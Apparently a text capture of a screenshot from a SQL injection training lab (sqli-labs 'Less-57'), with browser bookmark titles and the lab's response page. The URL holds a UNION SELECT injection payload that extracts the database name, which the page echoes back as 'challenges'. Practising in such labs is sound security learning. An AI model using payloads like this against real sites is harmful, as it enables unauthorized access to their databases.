 119.45.55.187/Less-57/index.php/?id=-1"union%20select%201,2,database()--+
户... 用户登录—华为云 主页 - Microsoft A... AWS 管理控制台 安全中心 - Micros... Greenbone Securi... Apache Shiro 反序...
Welcome Dhakkan
You have made : 6 of 14 attempts
Your Login name:2
Your Password:challenges